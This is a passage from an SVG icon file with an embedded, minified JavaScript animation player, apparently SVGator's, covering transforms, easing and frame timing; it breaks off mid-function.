d="M7,9.8C8,9.8,8.8,9,8.8,8C8.8,7,8,6.2,7,6.2C6,6.2,5.2,7,5.2,8C5.2,9,6,9.8,7,9.8ZM7,10.5C5.3,10.5,4,11.5,3.8,13.8L10.2,13.8C10,11.5,8.7,10.5,7,10.5ZM12.3,6.2L11,6.2L11,13.8L12.2,13.8C15.3,13.8,16.6,12.1,16.6,10C16.6,7.9,15.3,6.2,12.3,6.2Z" fill="rgb(255,255,255)" stroke="none" stroke-width="1"/></g></g><script><![CDATA[!function(t,n){"object"==typeof exports&&"undefined"!=typeof module?module.exports=n():"function"==typeof define&&define.amd?define(n):((t="undefined"!=typeof globalThis?globalThis:t||self).__SVGATOR_PLAYER__=t.__SVGATOR_PLAYER__||{},t.__SVGATOR_PLAYER__["91c80d77"]=n())}(this,(function(){"use strict";function t(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function n(n){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?t(Object(r),!0).forEach((function(t){o(n,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(r)):t(Object(r)).forEach((function(t){Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(r,t))}))}return n}function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function r(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}function i(t,n){for(var e=0;e<n.length;e++){var r=n[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function u(t,n,e){return n&&i(t.prototype,n),e&&i(t,e),t}function o(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}function a(t){return(a=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function l(t,n){return(l=Object.setPrototypeOf||function(t,n){return t.__proto__=n,t})(t,n)}function s(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function f(t,n,e){return(f=s()?Reflect.construct:function(t,n,e){var r=[null];r.push.apply(r,n);var i=new(Function.bind.apply(t,r));return e&&l(i,e.prototype),i}).apply(null,arguments)}function c(t,n){if(n&&("object"==typeof n||"function"==typeof n))return n;if(void 0!==n)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function h(t,n,e){return(h="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(t,n,e){var r=function(t,n){for(;!Object.prototype.hasOwnProperty.call(t,n)&&null!==(t=a(t)););return t}(t,n);if(r){var i=Object.getOwnPropertyDescriptor(r,n);return i.get?i.get.call(e):i.value}})(t,n,e||t)}function v(t){return function(t){if(Array.isArray(t))return d(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,n){if(!t)return;if("string"==typeof t)return d(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);"Object"===e&&t.constructor&&(e=t.constructor.name);if("Map"===e||"Set"===e)return Array.from(t);if("Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e))return d(t,n)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function d(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}var y=g(Math.pow(10,-6));function g(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:6;if(Number.isInteger(t))return t;var e=Math.pow(10,n);return Math.round((+t+Number.EPSILON)*e)/e}function p(t,n){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:y;return Math.abs(t-n)<e}var m=Math.PI/180;function b(t){return t}function w(t,n,e){var r=1-e;return 3*e*r*(t*r+n*e)+e*e*e}function A(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:1;return t<0||t>1||e<0||e>1?null:p(t,n)&&p(e,r)?b:function(i){if(i<=0)return t>0?i*n/t:0===n&&e>0?i*r/e:0;if(i>=1)return e<1?1+(i-1)*(r-1)/(e-1):1===e&&t<1?1+(i-1)*(n-1)/(t-1):1;for(var u,o=0,a=1;o<a;){var l=w(t,e,u=(o+a)/2);if(p(i,l))break;l<i?o=u:a=u}return w(n,r,u)}}function x(){return 1}function k(t){return 1===t?1:0}function _(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;if(1===t){if(0===n)return k;if(1===n)return x}var e=1/t;return function(t){return t>=1?1:(t+=n*e)-t%e}}var S=Math.sin,O=Math.cos,M=Math.acos,E=Math.asin,j=Math.tan,P=Math.atan2,I=Math.PI/180,B=180/Math.PI,R=Math.sqrt,T=function(){function t(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,u=arguments.length>3&&void 0!==arguments[3]?arguments[3]:1,o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:0,a=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;r(this,t),this.m=[n,e,i,u,o,a],this.i=null,this.w=null,this.s=null}return u(t,[{key:"determinant",get:function(){var t=this.m;return t[0]*t[3]-t[1]*t[2]}},{key:"isIdentity",get:function(){if(null===this.i){var t=this.m;this.i=1===t[0]&&0===t[1]&&0===t[2]&&1===t[3]&&0===t[4]&&0===t[5]}return this.i}},{key:"point",value:function(t,n){var e=this.m;return{x:e[0]*t+e[2]*n+e[4],y:e[1]*t+e[3]*n+e[5]}}},{key:"translateSelf",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;if(!t&&!n)return this;var e=this.m;return e[4]+=e[0]*t+e[2]*n,e[5]+=e[1]*t+e[3]*n,this.w=this.s=this.i=null,this}},{key:"rotateSelf",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;if(t%=360){var n=S(t*=I),e=O(t),r=this.m,i=r[0],u=r[1];r[0]=i*e+r[2]*n,r[1]=u*e+r[3]*n,r[2]=r[2]*e-i*n,r[3]=r[3]*e-u*n,this.w=this.s=this.i=null}return this}},{key:"scaleSelf",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;if(1!==t||1!==n){var e=this.m;e[0]*=t,e[1]*=t,e[2]*=n,e[3]*=n,this.w=this.s=this.i=null}return this}},{key:"skewSelf",value:function(t,n){if(n%=360,(t%=360)||n){var e=this.m,r=e[0],i=e[1],u=e[2],o=e[3];t&&(t=j(t*I),e[2]+=r*t,e[3]+=i*t),n&&(n=j(n*I),e[0]+=u*n,e[1]+=o*n),this.w=this.s=this.i=null}return this}},{key:"resetSelf",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:1,i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:0,u=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0,o=this.m;return o[0]=t,o[1]=n,o[2]=e,o[3]=r,o[4]=i,o[5]=u,this.w=this.s=this.i=null,this}},{key:"recomposeSelf",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:null;return this.isIdentity||this.resetSelf(),t&&(t.x||t.y)&&this.translateSelf(t.x,t.y),n&&this.rotateSelf(n),e&&(e.x&&this.skewSelf(e.x,0),e.y&&this.skewSelf(0,e.y)),!r||1===r.x&&1===r.y||this.scaleSelf(r.x,r.y),i&&(i.x||i.y)&&this.translateSelf(i.x,i.y),this}},{key:"decompose",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,e=this.m,r=e[0]*e[0]+e[1]*e[1],i=[[e[0],e[1]],[e[2],e[3]]],u=R(r);if(0===u)return{origin:{x:g(e[4]),y:g(e[5])},translate:{x:g(t),y:g(n)},scale:{x:0,y:0},skew:{x:0,y:0},rotate:0};i[0][0]/=u,i[0][1]/=u;var o=e[0]*e[3]-e[1]*e[2]<0;o&&(u=-u);var a=i[0][0]*i[1][0]+i[0][1]*i[1][1];i[1][0]-=i[0][0]*a,i[1][1]-=i[0][1]*a;var l=R(i[1][0]*i[1][0]+i[1][1]*i[1][1]);if(0===l)return{origin:{x:g(e[4]),y:g(e[5])},translate:{x:g(t),y:g(n)},scale:{x:g(u),y:0},skew:{x:0,y:0},rotate:0};i[1][0]/=l,i[1][1]/=l,a/=l;var s=0;return i[1][1]<0?(s=M(i[1][1])*B,i[0][1]<0&&(s=360-s)):s=E(i[0][1])*B,o&&(s=-s),a=P(a,R(i[0][0]*i[0][0]+i[0][1]*i[0][1]))*B,o&&(a=-a),{origin:{x:g(e[4]),y:g(e[5])},translate:{x:g(t),y:g(n)},scale:{x:g(u),y:g(l)},skew:{x:g(a),y:0},rotate:g(s)}}},{key:"clone",value:function(){var t=this.m;return new this.constructor(t[0],t[1],t[2],t[3],t[4],t[5])}},{key:"toString",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:" ";return null===this.s&&(this.s="matrix("+this.m.map((function(t){return g(t)})).join(t)+")"),this.s}}],[{key:"create",value:function(t){return t?Array.isArray(t)?f(this,v(t)):t instanceof this?t.clone():(new this).recomposeSelf(t.origin,t.rotate,t.skew,t.scale,t.translate):new this}}]),t}();function N(t,n,e){return t>=.5?e:n}function C(t,n,e){return 0===t||n===e?n:t*(e-n)+n}function F(t,n,e){var r=C(t,n,e);return r<=0?0:r}function L(t,n,e){var r=C(t,n,e);return r<=0?0:r>=1?1:r}function q(t,n,e){return 0===t?n:1===t?e:{x:C(t,n.x,e.x),y:C(t,n.y,e.y)}}function V(t,n,e){return 0===t?n:1===t?e:{x:F(t,n.x,e.x),y:F(t,n.y,e.y)}}function D(t,n,e){var r=function(t,n,e){return Math.round(C(t,n,e))}(t,n,e);return r<=0?0:r>=255?255:r}function z(t,n,e){return 0===t?n:1===t?e:{r:D(t,n.r,e.r),g:D(t,n.g,e.g),b:D(t,n.b,e.b),a:C(t,null==n.a?1:n.a,null==e.a?1:e.a)}}function Y(t,n,e){var r=n.length;if(r!==e.length)return N(t,n,e);for(var i=new Array(r),u=0;u<r;u++)i[u]=C(t,n[u],e[u]);return i}function G(t,n){for(var e=[],r=0;r<t;r++)e.push(n);return e}function U(t,n){if(--n<=0)return t;var e=(t=Object.assign([],t)).length;do{for(var r=0;r<e;r++)t.push(t[r])}while(--n>0);return t}var $,W=function(){function t(n){r(this,t),this.list=n,this.length=n.length}return u(t,[{key:"setAttribute",value:function(t,n){for(var e=this.list,r=0;r<this.length;r++)e[r].setAttribute(t,n)}},{key:"removeAttribute",value:function(t){for(var n=this.list,e=0;e<this.length;e++)n[e].removeAttribute(t)}},{key:"style",value:function(t,n){for(var e=this.list,r=0;r<this.length;r++)e[r].style[t]=n}}]),t}(),H=/-./g,Q=function(t,n){return n.toUpperCase()};function X(t){return"function"==typeof t?t:N}function J(t){return t?"function"==typeof t?t:Array.isArray(t)?function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:b;if(!Array.isArray(t))return n;switch(t.length){case 1:return _(t[0])||n;case 2:return _(t[0],t[1])||n;case 4:return A(t[0],t[1],t[2],t[3])||n}return n}(t,null):function(t,n){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:b;switch(t){case"linear":return b;case"steps":return _(n.steps||1,n.jump||0)||e;case"bezier":case"cubic-bezier":return A(n.x1||0,n.y1||0,n.x2||0,n.y2||0)||e}return e}(t.type,t.value,null):null}function Z(t,n,e){var r=arguments.length>3&&void 0!==arguments[3]&&arguments[3],i=n.length-1;if(t<=n[0].t)return r?[0,0,n[0].v]:n[0].v;if(t>=n[i].t)return r?[i,1,n[i].v]:n[i].v;var u,o=n[0],a=null;for(u=1;u<=i;u++){if(!(t>n[u].t)){a=n[u];break}o=n[u]}return null==a?r?[i,1,n[i].v]:n[i].v:o.t===a.t?r?[u,1,a.v]:a.v:(t=(t-o.t)/(a.t-o.t),o.e&&(t=o.e(t)),r?[u,t,e(t,o.v,a.v)]:e(t,o.v,a.v))}function K(t,n){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;return t&&t.length?"function"!=typeof n?null:("function"!=typeof e&&(e=null),function(r){var i=Z(r,t,n);return null!=i&&e&&(i=e(i)),i}):null}function tt(t,n){return t.t-n.t}function nt(t,n,r,i,u){var o,a="@"===r[0],l="#"===r[0],s=$[r],f=N;switch(a?(o=r.substr(1),r=o.replace(H,Q)):l&&(r=r.substr(1)),e(s)){case"function":if(f=s(i,u,Z,J,r,a,n,t),l)return f;break;case"string":f=K(i,X(s));break;case"object":if((f=K(i,X(s.i),s.f))&&"function"==typeof s.u)return s.u(n,f,r,a,t)}return f?function(t,n,e){if(arguments.length>3&&void 0!==arguments[3]&&arguments[3])return t instanceof W?function(r){return t.style(n,e(r))}:function(r){return t.style[n]=e(r)};if(Array.isArray(n)){var r=n.length;return function(i){var u=e(i);if(null==u)for(var o=0;o<r;o++)t[o].removeAttribute(n);else for(var a=0;a<r;a++)t[a].setAttribute(n,u)}}return function(r){var i=e(r);null==i?t.removeAttribute(n):t.setAttribute(n,i)}}(n,r,f,a):null}function et(t,n,r,i){if(!i||"object"!==e(i))return null;var u=null,o=null;return Array.isArray(i)?o=function(t){if(!t||!t.length)return null;for(var n=0;n<t.length;n++)t[n].e&&(t[n].e=J(t[n].e));return t.sort(tt)}(i):(o=i.keys,u=i.data||null),o?nt(t,n,r,o,u):null}function rt(t,n,e){if(!e)return null;var r=[];for(var i in e)if(e.hasOwnProperty(i)){var u=et(t,n,i,e[i]);u&&r.push(u)}return r.length?r:null}function it(t,n){if(!n.duration||n.duration<0)return null;var e=function(t,n){if(!n)return null;var e=[];if(Array.isArray(n))for(var r=n.length,i=0;i<r;i++){var u=n[i];if(2===u.length){var o=null;if("string"==typeof u[0])o=t.getElementById(u[0]);else if(Array.isArray(u[0])){o=[];for(var a=0;a<u[0].length;a++)if("string"==typeof u[0][a]){var l=t.getElementById(u[0][a]);l&&o.push(l)}o=o.length?1===o.length?o[0]:new W(o):null}if(o){var s=rt(t,o,u[1]);s&&(e=e.concat(s))}}}else for(var f in n)if(n.hasOwnProperty(f)){var c=t.getElementById(f);if(c){var h=rt(t,c,n[f]);h&&(e=e.concat(h))}}return e.length?e:null}(t,n.elements);return e?function(t,n){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1/0,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:1,i=arguments.length>4&&void 0!==arguments[4]&&arguments[4],u=arguments.length>5&&void 0!==arguments[5]?arguments[5]:1,o=t.length,a=r>0?n:0;i&&e%2==0&&(a=n-a);var l=null;return function(s,f){var c=s%n,h=1+(s-c)/n;f*=r,i&&h%2==0&&(f=-f);var v=!1;if(h>e)c=a,v=!0,-1===u&&(c=r>0?0:n);else if(f<0&&(c=n-c),c===l)return!1;l=c;for(var d=0;d<o;d++)t[d](c);return v}}(e,n.duration,n.iterations||1/0,n.direction||1,!!n.alternate,n.fill||1):null}function ut(t){return+("0x"+(t.replace(/[^0-9a-fA-F]+/g,"")||27))}function ot(t,n,e){return!t||!e||n>t.length?t:t.substring(0,n)+ot(t.substring(n+1),e,e)}function at(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:27;return!t||t%n?t%n:at(t/n,n)}function lt(t,n,e){if(t&&t.length){var r=ut(e),i=ut(n),u=at(r)+5,o=ot(t,at(r,5),u);return o=o.replace(/\x7c$/g,"==").replace(/\x2f$/g,"="),o=function(t,n,e){var r=+("0x"+t.substring(0,4));t=t.substring(4);for(var i=n%r+e%27,u=[],o=0;o<t.length;o+=2)if("|"!==t[o]){var a=+("0x"+t[o]+t[o+1])-i;u.push(a)}else{var l=+("0x"+t.substring(o+1,o+1+4))-i;o+=3,u.push(l)}return String.fromCharCode.apply(String,u)}(o=(o=atob(o)).replace(/[\x41-\x5A]/g,""),i,r),o=JSON.parse(o)}}Number.isInteger||(Number.isInteger=function(t){return"number"==typeof t&&isFinite(t)&&Math.floor(t)===t}),Number.EPSILON||(Number.EPSILON=2220446049250313e-31);var st=function(){function t(n,e){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};r(this,t),this._id=0,this._running=!1,this._rollingBack=!1,this._animations=n,this.duration=e.duration,this.alternate=e.alternate,this.fill=e.fill,this.iterations=e.iterations,this.direction=i.direction||1,this.speed=i.speed||1,this.fps=i.fps||100,this.offset=i.offset||0,this.rollbackStartOffset=0}return u(t,[{key:"_rollback",value:function(){var t=this,n=1/0,e=null;this.rollbackStartOffset=this.offset,this._rollingBack||(this._rollingBack=!0,this._running=!0);this._id=window.requestAnimationFrame((function r(i){if(t._rollingBack){null==e&&(e=i);var u=i-e,o=t.rollbackStartOffset-u,a=Math.round(o*t.speed);if(a>t.duration&&n!=1/0){var l=!!t.alternate&&a/t.duration%2>1,s=a%t.duration;a=(s+=l?t.duration:0)||t.duration}var f=t.fps?1e3/t.fps:0,c=Math.max(0,a);if(c<n-f){t.offset=c,n=c;for(var h=t._animations,v=h.length,d=0;d<v;d++)h[d](c,t.direction)}var y=!1;if(t.iterations>0&&-1===t.fill){var g=t.iterations*t.duration,p=g==a;a=p?0:a,t.offset=p?0:t.offset,y=a>g}a>0&&t.offset>=a&&!y?t._id=window.requestAnimationFrame(r):t.stop()}}))}},{key:"_start",value:function(){var t=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=-1/0,r=null,i={},u=function u(o){t._running=!0,null==r&&(r=o);var a=Math.round((o-r+n)*t.speed),l=t.fps?1e3/t.fps:0;if(a>e+l&&!t._rollingBack){t.offset=a,e=a;for(var s=t._animations,f=s.length,c=0,h=0;h<f;h++)i[h]?c++:(i[h]=s[h](a,t.direction),i[h]&&c++);if(c===f)return void t._stop()}t._id=window.requestAnimationFrame(u)};this._id=window.requestAnimationFrame(u)}},{key:"_stop",value:function(){this._id&&window.cancelAnimationFrame(this._id),this._running=!1,this._rollingBack=!1}},{key:"play",value:function(){!this._rollingBack&&this._running||(this._rollingBack=!1,this.rollbackStartOffset>this.duration&&(this.offset=this.rollbackStartOffset-(this.rollbackStartOffset-this.offset)%this.duration,this.rollbackStartOffset=0),this._start(this.offset))}},{key:"stop",value:function(){this._stop(),this.offset=0,this.rollbackStartOffset=0;var t=this.direction,n=this._animations;window.requestAnimationFrame((function(){for(var e=0;e<n.length;e++)n[e](0,t)}))}},{key:"reachedToEnd",value:function(){return this.iterations>0&&this.offset>=this.iterations*this.duration}},{key:"restart",value:function(){this._stop(),this.offset=0,this._start()}},{key:"pause",value:function(){this._stop()}},{key:"reverse",value:function(){this.direction=-this.direction}}],[{key:"build",value:function(e,r){return delete e.animationSettings,e.options=lt(e.options,e.root,"91c80d77"),e.animations.map((function(t){var r=lt(t.s,e.root,"91c80d77");for(var i in delete t.s,e.animationSettings||(e.animationSettings=n({},r)),r)r.hasOwnProperty(i)&&(t[i]=r[i])})),(e=function(t,n){if($=n,!t||!t.root||!Array.isArray(t.animations))return null;for(var e=document.getElementsByTagName("svg"),r=!1,i=0;i<e.length;i++)if(e[i].id===t.root&&!e[i].svgatorAnimation){(r=e[i]).svgatorAnimation=!0;break}if(!r)return null;var u=t.animations.map((function(t){return it(r,t)})).filter((function(t){return!!t}));return u.length?{element:r,animations:u,animationSettings:t.animationSettings,options:t.options||void 0}:null}(e,r))?{el:e.element,options:e.options||{},player:new t(e.animations,e.animationSettings,e.options)}:null}},{key:"push",value:function(t){return this.build(t)}},{key:"init",value:function(){var t=this,n=window.__SVGATOR_PLAYER__&&window.__SVGATOR_PLAYER__["91c80d77"];Array.isArray(n)&&n.splice(0).forEach((function(n){return t.build(n)}))}}]),t}();!function(){for(var t=0,n=["ms","moz","webkit","o"],e=0;e<n.length&&!window.requestAnimationFrame;++e)window.requestAnimationFrame=window[n[e]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[n[e]+"CancelAnimationFrame"]||window[n[e]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(n){var e=Date.now(),r=Math.max(0,16-(e-t)),i=window.setTimeout((function(){n(e+r)}),r);return t=e+r,i},window.cancelAnimationFrame=window.clearTimeout)}();var ft=function(t,n){var e=!1,r=null;return function(i){e&&clearTimeout(e),e=setTimeout((function(){return function(){for(var i=0,u=window.innerHeight,o=0,a=window.innerWidth,l=t.parentNode;l instanceof Element;){var s=window.getComputedStyle(l);if("visible"!==s.overflowY||"visible"!==s.overflowX){var f=l.getBoundingClientRect();"visible"!==s.overflowY&&(i=Math.max(i,f.top),u=Math.min(u,f.bottom)),"visible"!==s.overflowX&&(o=Math.max(o,f.left),a=Math.min(a,f.right))}if(l===l.parentNode)break;l=l.parentNode}e=!1;var c=t.getBoundingClientRect(),h=Math.min(c.height,Math.max(0,i-c.top)),v=Math.min(c.height,Math.max(0,c.bottom-u)),d=Math.min(c.width,Math.max(0,o-c.left)),y=Math.min(c.width,Math.max(0,c.right-a)),g=(c.height-h-v)/c.height,p=(c.width-d-y)/c.width,m=Math.round(g*p*100);null!==r&&r===m||(r=m,n(m))}()}),100)}},ct=function(){function t(n,e,i){r(this,t),e=Math.max(1,e||1),e=Math.min(e,100),this.el=n,this.onTresholdChange=i&&i.call?i:function(){},this.tresholdPercent=e||1,this.currentVisibility=null,this.visibilityCalculator=ft(n,this.onVisibilityUpdate.bind(this)),this.bindScrollWatchers(),this.visibilityCalculator()}return u(t,[{key:"bindScrollWatchers",value:function(){for(var t=this.el.parentNode;t&&(t.addEventListener("scroll",this.visibilityCalculator),t!==t.parentNode&&t!==document);)t=t.parentNode}},{key:"onVisibilityUpdate",value:function(t){var n=this.currentVisibility>=this.tresholdPercent,e=t>=this.tresholdPercent;if(null===this.currentVisibility||n!==e)return this.currentVisibility=t,void this.onTresholdChange(e);this.currentVisibility=t}}]),t}();function ht(t){return g(t)+""}function vt(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:" ";return t&&t.length?t.map(ht).join(n):""}function dt(t){return ht(t.x)+","+ht(t.y)}function yt(t){return t?null==t.a||t.a>=1?"rgb("+t.r+","+t.g+","+t.b+")":"rgba("+t.r+","+t.g+","+t.b+","+t.a+")":"transparent"}function gt(t){return t?"url(#"+t+")":"none"}var pt={f:null,i:V,u:function(t,n){return function(e){var r=n(e);t.setAttribute("rx",ht(r.x)),t.setAttribute("ry",ht(r.y))}}},mt={f:null,i:function(t,n,e){return 0===t?n:1===t?e:{width:F(t,n.width,e.width),height:F(t,n.height,e.height)}},u:function(t,n){return function(e){var r=n(e);t.setAttribute("width",ht(r.width)),t.setAttribute("height",ht(r.height))}}};Object.freeze({M:2,L:2,Z:0,H:1,V:1,C:6,Q:4,T:2,S:4,A:7});var bt={},wt=null;function At(t){var n=function(){if(wt)return wt;if("object"!==("undefined"==typeof document?"undefined":e(document))||!document.createElementNS)return{};var t=document.createElementNS("http://www.w3.org/2000/svg","svg");return t&&t.style?(t.style.position="absolute",t.style.opacity="0.01",t.style.zIndex="-9999",t.style.left="-9999px",t.style.width="1px",t.style.height="1px",wt={svg:t}):{}}().svg;if(!n)return function(t){return null};var r=document.createElementNS(n.namespaceURI,"path");r.setAttributeNS(null,"d",t),r.setAttributeNS(null,"fill","none"),r.setAttributeNS(null,"stroke","none"),n.appendChild(r);var i=r.getTotalLength();return function(t){var n=r.getPointAtLength(i*t);return{x:n.x,y:n.y}}}function xt(t){return bt[t]?bt[t]:bt[t]=At(t)}function kt(t,n,e,r){if(!t||!r)return!1;var i=["M",t.x,t.y];if(n&&e&&(i.push("C"),i.push(n.x),i.push(n.y),i.push(e.x),i.push(e.y)),n?!e:e){var u=n||e;i.push("Q"),i.push(u.x),i.push(u.y)}return n||e||i.push("L"),i.push(r.x),i.push(r.y),i.join(" ")}function _t(t,n,e,r){var i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:1,u=kt(t,n,e,r),o=xt(u);try{return o(i)}catch(t){return null}}function St(t,n,e,r){var i=1-r;return i*i*t+2*i*r*n+r*r*e}function Ot(t,n,e,r){return 2*(1-r)*(n-t)+2*r*(e-n)}function Mt(t,n,e,r){var i=arguments.length>4&&void 0!==arguments[4]&&arguments[4],u=_t(t,n,null,e,r);return u||(u={x:St(t.x,n.x,e.x,r),y:St(t.y,n.y,e.y,r)}),i&&(u.a=Et(t,n,e,r)),u}function Et(t,n,e,r){return Math.atan2(Ot(t.y,n.y,e.y,r),Ot(t.x,n.x,e.x,r))}function jt(t,n,e,r,i){var u=i*i;return i*u*(r-t+3*(n-e))+3*u*(t+e-2*n)+3*i*(n-t)+t}function Pt(t,n,e,r,i){var u=1-i;return 3*(u*u*(n-t)+2*u*i*(e-n)+i*i*(r-e))}function It(t,n,e,r,i){var u=arguments.length>5&&void 0!==arguments[5]&&arguments[5],o=_t(t,n,e,r,i);return o||(o={x:jt(t.x,n.x,e.x,r.x,i),y:jt(t.y,n.y,e.y,r.y,i)}),u&&(o.a=Bt(t,n,e,r,i)),o}function Bt(t,n,e,r,i){return Math.atan2(Pt(t.y,n.y,e.y,r.y,i),Pt(t.x,n.x,e.x,r.x,i))}function Rt(t,n,e){return t+(n-t)*e}function Tt(t,n,e){var r=arguments.length>3&&void 0!==arguments[3]&&arguments[3],i={x:Rt(t.x,n.x,e),y:Rt(t.y,n.y,e)};return r&&(i.a=Nt(t,n)),i}function Nt(t,n){return Math.atan2(n.y-t.y,n.x-t.x)}function Ct(t,n,e){var r=arguments.length>3&&void 0!==arguments[3]&&arguments[3];if(Lt(n)){if(qt(e))return Mt(n,e.start,e,t,r)}else if(Lt(e)){if(n.end)return Mt(n,n.end,e,t,r)}else{if(n.end)return e.start?It(n,n.end,e.start,e,t,r):Mt(n,n.end,e,t,r);if(e.start)return Mt(n,e.start,e,t,r)}return Tt(n,e,t,r)}function Ft(t,n,e){var r=Ct(t,n,e,!0);return r.a=function(t){return arguments.length>1&&void 0!==arguments[1]&&arguments[1]?t+Math.PI:t}(r.a)/m,r}function Lt(t){return!t.type||"corner"===t.type}function qt(t){return null!=t.start&&!Lt(t)}var Vt=new T;var Dt={f:function(t){return t?t.join(" "):""},i:function(t,n,r){if(0===t)return n;if(1===t)return r;var i=n.length;if(i!==r.length)return N(t,n,r);for(var u,o=new Array(i),a=0;a<i;a++){if((u=e(n[a]))!==e(r[a]))return N(t,n,r);if("number"===u)o[a]=C(t,n[a],r[a]);else{if(n[a]!==r[a])return N(t,n,r);o[a]=n[a]}}return o}},zt={f:null,i:Y,u:function(t,n){return function(e){var r=n(e);t.setAttribute("x1",ht(r[0])),t.setAttribute("y1",ht(r[1])),t.setAttribute("x2",ht(r[2])),t.setAttribute("y2",ht(r[3]))}}},Yt={f:ht,i:C},Gt={f:ht,i:L},Ut={f:function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:" ";return t&&t.length>0&&(t=t.map((function(t){return g(t,4)}))),vt(t,n)},i:function(t,n,e){var r,i,u,o=n.length,a=e.length;if(o!==a)if(0===o)n=G(o=a,0);else if(0===a)a=o,e=G(o,0);else{var l=(u=(r=o)*(i=a)/function(t,n){for(var e;n;)e=n,n=t%n,t=e;return t||1}(r,i))<0?-u:u;n=U(n,Math.floor(l/o)),e=U(e,Math.floor(l/a)),o=a=l}for(var s=[],f=0;f<o;f++)s.push(g(F(t,n[f],e[f])));return s}};function $t(t,n,e){return t.map((function(t){return function(t,n,e){var r=t.v;if(!r||"g"!==r.t||r.s||!r.v||!r.r)return t;var i=e.getElementById(r.r),u=i&&i.querySelectorAll("stop")||[];return r.s=r.v.map((function(t,n){var e=u[n]&&u[n].getAttribute("offset");return{c:t,o:e=g(parseInt(e)/100)}})),delete r.v,t}(t,0,e)}))}var Wt={gt:"gradientTransform",c:{x:"cx",y:"cy"},rd:"r",f:{x:"x1",y:"y1"},to:{x:"x2",y:"y2"}};function Ht(t,n,r,i,u,o,a,l){return $t(t,0,l),n=function(t,n,e){for(var r,i,u,o=t.length-1,a={},l=0;l<=o;l++)(r=t[l]).e&&(r.e=n(r.e)),r.v&&"g"===(i=r.v).t&&i.r&&(u=e.getElementById(i.r))&&(a[i.r]={e:u,s:u.querySelectorAll("stop")});return a}(t,i,l),function(i){var u=r(i,t,Qt);if(!u)return"none";if("c"===u.t)return 